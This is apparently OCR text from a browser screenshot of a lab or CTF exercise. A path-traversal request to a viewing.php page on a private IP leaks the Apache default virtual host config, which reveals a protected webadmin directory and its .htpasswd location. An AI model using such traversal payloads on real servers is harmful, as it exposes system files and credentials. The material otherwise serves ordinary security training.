 192.168.190.194/viewing.php?file
192.168.190.194/download.php?f
My File
192.168.190.194/viewing.php?file_name=../../../../../../etc/apache2/sites-enabled/000-default.conf
火狐官方站点
新手上路
常用网址
京东商城
C (110条消息) 写给新手...
<VirtualHost *:80>
# The ServerName directive sets the request scheme, hostname and port that
# the server uses to identify itself. This is used when creating
# redirection URLs. In the context of virtual hosts, the ServerName
# specifies what hostname must appear in the request's Host: header to
# match this virtual host. For the default virtual host (this file) this
# value is not decisive as it is used as a last resort host regardless.
# However, you must set it for any further virtual host explicitly.
#ServerName www.example.com
ServerAdmin webmaster@localhost
DocumentRoot /var/www/html
# Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
# error, crit, alert, emerg.
# It is also possible to configure the loglevel for particular
# modules, e.g.
#LogLevel info ssl:warn
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
# For most configuration files from conf-available/, which are
# enabled or disabled at a global level, it is possible to
# include a line for only one particular virtual host. For example the
# following line enables the CGI configuration for this host only
# after it has been globally disabled with "a2disconf".
#Include conf-available/serve-cgi-bin.conf
<Directory "/var/www/html/webadmin">
AuthType Basic
AuthName "Restricted Content"
AuthUserFile /etc/apache2/.htpasswd
Require valid-user
</Directory>
</VirtualHost>